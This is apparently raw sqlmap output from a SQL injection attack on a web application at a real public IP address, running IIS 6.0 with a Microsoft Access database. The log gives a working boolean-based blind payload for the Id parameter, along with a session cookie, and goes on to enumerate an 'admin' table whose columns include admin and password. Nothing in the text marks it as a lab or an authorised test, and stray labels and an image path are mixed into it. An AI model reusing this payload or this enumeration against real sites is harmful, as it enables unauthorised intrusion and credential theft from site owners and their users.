 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Class_ID=1; Class=??????????; Id=30 AND 4212=4212; ASPSESSIONIDASRACCDT=AJLNCGADEINJDJKKGNKBEHLH
---
[17:08:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:08:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[17:08:52] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
Database: Microsoft_Access_masterdb
Table: admin
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| admin | non-numeric |
| class | non-numeric |
| class_id | numeric |
| dw | non-numeric |
| id | numeric |
| password | numeric |
+----------+-------------+
EDI安全
系统属性
[17:08:52] [INFO] fetched data logged to text files under 'C:\Users\echod\ map\output\202.96.85.182'